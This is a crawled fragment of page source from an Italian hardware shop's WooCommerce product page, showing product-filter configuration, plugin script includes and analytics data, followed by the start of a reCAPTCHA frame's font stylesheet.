                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_author","stock","onsales","byrating","woof_text","min_rating","product_brand","product_visibility","product_cat","product_tag","pa_10-l-min","pa_1500-mah","pa_18-vpeso-batteria-038-kg","pa_2000-mah","pa_25-65-mm","pa_250v","pa_250vpresa-10a","pa_250vpresa-bipasso-10a-16","pa_2p-t","pa_30-70-mm","pa_36-v-5-0-ah","pa_4000-mah","pa_4bar","pa_50-hzdimensioni-34x16x41-cm","pa_7-bar-12-l-min","pa_a","pa_a-gancio","pa_accensione","pa_accessori","pa_acqua","pa_acquastop","pa_acque","pa_adatto-per","pa_aisi","pa_alimentazione","pa_altezza","pa_amperaggio","pa_anta","pa_antiripetitore","pa_apert-buca","pa_apertura","pa_apertura-interna","pa_applicare","pa_applicazione","pa_aria","pa_art","pa_asta","pa_attacco","pa_attrazione","pa_azione","pa_b","pa_barcode","pa_barra","pa_base","pa_base-compatibile","pa_batteria","pa_becchi","pa_bidone","pa_blister-pz","pa_bordi","pa_bordo","pa_braccio","pa_c","pa_calotta","pa_canali","pa_cancello","pa_canna","pa_canotto-cilindro","pa_capacita","pa_capacita-stenditura","pa_capacita-tubo","pa_carica","pa_carico-kg","pa_carta","pa_cassa","pa_catenaccio","pa_cavo","pa_cavo-max","pa_chiave","pa_chiavi","pa_chiodi","pa_chiusura","pa_cifratura","pa_cilindrata","pa_cilindro","pa_classe","pa_classe-di-protezione","pa_classificazione","pa_cm","pa_cod-art","pa_codifica","pa_colla-o","pa_colonne","pa_colore","pa_composizione","pa_comunicazione","pa_con-scrocco","pa_con-servizio","pa_conf","pa_confezione","pa_conformita","pa_cons","pa_contenitore","pa_contenuto","pa_corona","pa_corpo","pa_corrente-assorbita-max","pa_corrente-di-carica","pa_corrente-nominale","pa_cubi","pa_cuscinetto","pa_d","pa_dente","pa_denti","pa_dim","pa_dim-cassa","pa_dimensioni","pa_dimensioni-cassa","pa_diottria","pa_dom-cassa","pa_e","pa_elettrodi","pa_entrata","pa_erogazione","pa_esagono-mm","pa_espositore","pa_estensione","pa_estrazione","pa_femmina","pa_fermalama","pa_fermo","pa_fermo-giorno","pa_filetto","pa_filo","pa_filtro","pa_fine-corsa","pa_finit","pa_finitura","pa_finitura-vetro","pa_fire-resistant","pa_fissaggio","pa_fodera","pa_forma","pa_formato","pa_foro","pa_forza","pa_forza-percussioni","pa_forza-spinta","pa_foto","pa_freno","pa_frequenza","pa_frontale","pa_funzione","pa_funzione-video","pa_fusi","pa_gambo","pa_gamma","pa_ganasce","pa_getti","pa_gioco","pa_giri","pa_gr","pa_gr-n","pa_gradazione","pa_gradi-max","pa_gradini","pa_grado-protezione","pa_graffatura","pa_grammatura","pa_grammi","pa_grana","pa_gruppo","pa_guidalama","pa_h","pa_h-chiusa","pa_h-max","pa_impermeabilita","pa_impronta","pa_impugnatura","pa_imq","pa_in-assenza-corrente","pa_infilare","pa_ingombro","pa_ingr","pa_ingressi","pa_innesto","pa_inserto","pa_installazione","pa_int-carrelli","pa_int-cat","pa_int-fiss","pa_int-man","pa_int-prot","pa_interasse","pa_interasse-fori-mm","pa_interasse-quadro","pa_kelvin","pa_kit","pa_l","pa_l-asta","pa_l-cm","pa_l-denti","pa_l-min-max","pa_l-mm","pa_l-porta","pa_l1","pa_lama","pa_lamina","pa_lancia","pa_largh","pa_larghezza","pa_larghezza-binario","pa_larghezza-porta","pa_larghezza-porta-max","pa_laser","pa_lenti","pa_limitatore-termico","pa_linea","pa_litri","pa_livelle","pa_livelli","pa_livello-di-attenuazione","pa_livello-di-protezione","pa_lt","pa_lt-h","pa_luce","pa_lumen","pa_lungh","pa_lungh-binario","pa_lungh-cil","pa_lungh-cm","pa_lungh-mm","pa_lunghezza","pa_lunghezza-cil","pa_lunghezza-mm","pa_lunghezza-taglio","pa_lunghezza-totale","pa_lunghezza-tubo","pa_lunghezza-utile","pa_m-2","pa_maglia","pa_mah","pa_mand","pa_mandate","pa_mandrino","pa_manico","pa_mano","pa_manovra-soccorso","pa_marchio","pa_maschio","pa_materiale","pa_materiale-adattatore","pa_megapixel","pa_micron","pa_misura","pa_misura-ghiera","pa_misura-lxpxh","pa_misura-mm","pa_misura-mt","pa_ml","pa_mm","pa_mm²","pa_mod","pa_modello","pa_modello-2","pa_moduli","pa_mola","pa_molla","pa_montaggio","pa_montatura","pa_motore","pa_movimento","pa_mt","pa_n","pa_n-cat","pa_n-catenacci","pa_n-fili","pa_n-grad","pa_n-lame","pa_n-pistoni","pa_n-posti","pa_n-prese","pa_n-ripiani","pa_nasello","pa_nastro","pa_normativa","pa_notifiche","pa_numero","pa_numero-giri-max","pa_o","pa_o-asta","pa_o-bruciatore","pa_o-cil","pa_o-cilindro-mm","pa_o-disco","pa_o-esterno","pa_o-filetto","pa_o-filo","pa_o-foratura","pa_o-fori","pa_o-foro","pa_o-interno","pa_o-lama","pa_o-max-frusta","pa_o-misura","pa_o-mm","pa_o-occhiolo-int","pa_o-platorello","pa_o-punta","pa_o-rosetta","pa_o-seger","pa_o-serraggio","pa_o-stick","pa_o-taglio","pa_o-testa","pa_o-tubo","pa_o-x-l","pa_o1","pa_output","pa_p-2","pa_p-kg","pa_pack","pa_passaggio-aria","pa_passo","pa_per","pa_per-binario","pa_per-mod","pa_per-porte","pa_per-serie","pa_per-uso","pa_perni","pa_perno","pa_peso","pa_peso-con-batteria","pa_peso-senza-batteria","pa_piani","pa_piletta","pa_placca","pa_platorello","pa_poli","pa_pollici","pa_pollici-femmina","pa_pollici-maschio","pa_port-kg","pa_portalucchetto","pa_portata","pa_portata-cp","pa_portata-kg-max","pa_portata-l-min","pa_porte","pa_posti","pa_potenza","pa_potenza-assorbita","pa_potenza-assorbita-max","pa_potenza-di-avviamento","pa_potenza-max","pa_potenza-motore","pa_presa","pa_pressione","pa_prof","pa_profilo","pa_profondita","pa_profondita-ancoraggio","pa_profondita-max","pa_profondita-mm","pa_profondita-taglio","pa_profumazione","pa_pulsante","pa_punta","pa_puntale","pa_punti","pa_punti-di-chiusura","pa_pz","pa_qt-bloccata","pa_qt-per-confenzione","pa_qt-per-imballo","pa_quadro","pa_quadro-maniglia","pa_quarzo","pa_r","pa_raggio-azione","pa_ral","pa_rapporto","pa_registrazione-su","pa_regolabile","pa_regolazione","pa_resa","pa_resistente","pa_rinforzo","pa_ripiani","pa_ritiro-posta","pa_roll-ge","pa_rotazione","pa_rullo","pa_ruote","pa_s-2","pa_scomparti","pa_scorrimento","pa_scrocco","pa_sensore","pa_serbatoio","pa_serie","pa_serraggio","pa_set","pa_setola","pa_sezione","pa_sezione-asta","pa_sezione-mm","pa_silca","pa_snodo","pa_spessore","pa_spina","pa_sporg","pa_sporg-cil","pa_stato","pa_stecca","pa_struttura","pa_suola","pa_sxa","pa_sxaxl","pa_tagli","pa_taglia","pa_tagliente","pa_taglienti","pa_taglio","pa_tappo","pa_tecnologia","pa_telecomando","pa_temperatura","pa_temperatura-max","pa_tensione","pa_tensione-ancoraggio","pa_tensione-di-carica","pa_tensione-nominale","pa_terminale","pa_testa","pa_tetto","pa_tg","pa_tiplogia","pa_tipo","pa_tipo-chiave","pa_tipo-chiusura","pa_tipo-fissaggio","pa_tipo-prese","pa_tipo-saldatura","pa_tipologia","pa_tomaia","pa_trap","pa_trasmettitore","pa_trasmissione","pa_tubo","pa_ugelli","pa_ugello","pa_uni","pa_uscite","pa_uscite-frontali","pa_uscite-laterali","pa_uso","pa_utilizzo","pa_utilizzo-1","pa_utilizzo-2","pa_utilizzo-3","pa_velocita","pa_vie","pa_viscosita","pa_volt","pa_volts","pa_w-2","pa_watt","pa_wfl-kg"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_author":"woof_init_author","by_instock":"woof_init_instock","by_onsales":"woof_init_onsales","by_text":"woof_init_text","label":"woof_init_labels","select_radio_check":"woof_init_select_radio_check"}';
        

        
        var woof_overlay_skin = "default";

        
 function woof_js_after_ajax_done() { jQuery(document).trigger('woof_ajax_done'); 

}
 var woof_front_sd_is_a=1;var woof_front_show_notes=1;var woof_lang_front_builder_del="Are you sure you want to delete this filter-section?";var woof_lang_front_builder_options="Opzioni";var woof_lang_front_builder_option="Option";var woof_lang_front_builder_section_options="Section Options";var woof_lang_front_builder_description="Description";var woof_lang_front_builder_close="Close";var woof_lang_front_builder_suggest="Suggest the feature";var woof_lang_front_builder_good_to_use="good to use in content areas";var woof_lang_front_builder_confirm_sd="Smart Designer item will be created and attached to this filter section and will cancel current type, proceed?";var woof_lang_front_builder_creating="Creare";var woof_lang_front_builder_shortcode="Shortcode";var woof_lang_front_builder_layout="Layout";var woof_lang_front_builder_filter_section="Section options";var woof_lang_front_builder_filter_redrawing="filter redrawing";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_title_top_info="this functionality is only visible for the site administrator";var woof_lang_front_builder_title_top_info_demo="demo mode is activated, and results are visible only to you";;var woof_lang_front_builder_select="+ Add filter section";
//# sourceURL=woof_front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.7.4" id="woof_front-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.7.4" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.7.4" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.7.4" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.7.4" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_author/js/by_author.js?ver=1.3.7.4" id="woof_by_author_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_instock/js/by_instock.js?ver=1.3.7.4" id="woof_by_instock_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/js/by_onsales.js?ver=1.3.7.4" id="woof_by_onsales_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.7.4" id="woof_by_text_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/label/js/html_types/label.js?ver=1.3.7.4" id="woof_label_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/sections/js/sections.js?ver=1.3.7.4" id="woof_sections_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/js/html_types/select_radio_check.js?ver=1.3.7.4" id="woof_select_radio_check_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/js/front.js?ver=1.3.7.4" id="woof_sd_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/js/ion.rangeSlider.min.js?ver=1.3.7.4" id="ion.range-slider-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_86136af3d08124c3788cfaed90102b3f","fragment_name":"wc_fragments_86136af3d08124c3788cfaed90102b3f","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"EUR","total_price":0,"currency_minor_unit":2}},"product":{"id":21018,"name":"GIRAVITE LPP BM MQ6,5X150 | BETA (5PZ)","categories":[{"name":"CACCIAVITI PER ELETTRICISTA"},{"name":"UTENSILERIA MANUALE"}],"prices":{"price":1366,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"21018"}}},"events":["view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":",","thousandSeparator":".","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/jquery.tabSlideOut.js?ver=1.3.7.4" id="woof-slideout-js-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/slideout.js?ver=1.3.7.4" id="woof-slideout-init-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ferramentabossi.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ferramentabossi.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4144471c99d848c5947b5b8b66e25b9d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeiHCskAAAAAHBaIlFP0vWw-B0f6tmmE-Uwef3n&co=aHR0cHM6Ly9mZXJyYW1lbnRhYm9zc2kuaXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=rsa5sw7mc4su
body_size: 48907
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
